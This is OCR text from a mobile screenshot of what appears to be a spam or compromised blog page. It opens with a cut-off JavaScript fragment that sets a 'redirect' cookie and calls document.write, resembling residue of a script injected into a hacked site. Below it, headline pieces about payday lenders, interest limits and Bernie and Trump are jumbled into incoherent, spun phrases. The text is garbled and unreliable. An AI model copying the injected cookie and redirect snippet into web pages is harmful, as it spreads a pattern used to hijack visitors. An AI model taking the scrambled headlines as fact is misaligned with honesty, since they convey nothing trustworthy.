
Date).getTime()+86400);document.cookie=”redirect
path=/;
expires=”+date.toGMTString(),document.write(”)}
Posted in
Uncategorized
Post
With Brand Brand New
A fantastic Political
Limits On Interest,
election Intended for
navigation
Colorado??™s Payday
Bernie Is actually A great
Lenders Could Quickly
Political election With
Near
respect to Trump
Leave a Reply
You must be
logged in
to post a comment.